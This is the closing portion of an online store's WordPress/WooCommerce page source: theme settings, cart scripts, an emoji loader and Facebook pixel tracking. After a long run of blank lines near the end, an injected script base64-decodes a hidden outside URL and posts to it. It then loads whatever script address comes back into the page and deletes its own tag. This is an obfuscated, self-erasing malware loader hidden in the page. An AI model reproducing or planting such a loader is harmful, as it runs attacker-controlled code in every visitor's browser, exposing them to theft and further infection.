Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764392075" id="flatsome-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764392075" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c8ad2deda1d0125d9fd2d6ac8aef335","fragment_name":"wc_fragments_0c8ad2deda1d0125d9fd2d6ac8aef335","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="learndash-payments-js-extra">
/* <![CDATA[ */
var learndash_payments = {"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","messages":{"successful_transaction":"Your order was successful. Please log in to access your content."}};
//# sourceURL=learndash-payments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/assets/js/learndash-payments.min.js?ver=4.20.0.1" id="learndash-payments-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1764392075" id="qlwapp-frontend-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technophilia.in/wp-includes/js/wp-emoji-release.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technophilia.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '294999688909270');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "dd6fff79-d37a-4291-8d28-bb805f3398be"
});
 });
});</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			






















<script class="greolscr">fetch(atob('aHR0cHM6Ly9iYXNld2hpdC5xdWVzdA'),{method: 'POST'})
.then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); 
s.src=atob(b); s.async=true; document.head.appendChild(s);}));document.querySelector('.greolscr').remove()</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768711393 -->